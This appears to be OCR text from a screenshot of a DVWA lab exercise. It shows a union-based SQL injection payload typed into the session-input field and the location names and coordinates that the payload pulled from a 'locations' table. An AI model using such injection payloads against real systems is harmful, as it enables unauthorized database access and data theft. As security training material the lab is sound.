 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select group_concat(name,latitude),group_concat(longtitude) from locations #
First name: admin
Surname: admin
ID: 1' union select group_concat(name,latitude),group_concat(longtitude) from locations #
First name: Yi Fu Building31.2991982,Guanghua Building31.2998161,Xianghui Auditorium31.2975178
Surname: 121.5011749,121.5049133,121.4994354
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Microsoft Edge
192.168.112.140/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select group_concat(name,latitude),group_concat(longtitude) from locations #
Submit